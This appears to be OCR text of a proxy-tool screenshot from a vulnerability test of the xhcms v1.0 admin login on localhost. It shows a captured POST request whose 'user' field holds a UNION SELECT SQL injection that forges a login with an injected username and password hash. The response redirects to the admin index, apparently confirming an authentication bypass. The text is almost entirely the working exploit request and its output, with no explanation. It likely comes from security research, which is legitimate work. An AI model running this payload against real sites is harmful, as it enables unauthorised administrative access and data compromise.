 Request
Pretty Raw Hex \n
1 POST /xhcms_v1.0/admin/?r=login HTTP/1.1
2 Host: localhost
3 Content-Length: 99
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/xhcms_v1.0/admin/?r=login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 user=1' union select
1,2,'RacerZ','c4ca4238a0b923820dcc509a6f75849b',5,6,7,8
#&password=1&login=yes
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 15:22:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Set-Cookie: user=1%27+union+select+1%2C2%2C%27RacerZ%27%2C%27c4ca4238a0b92
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <script>
this.location='?r=index'
</script>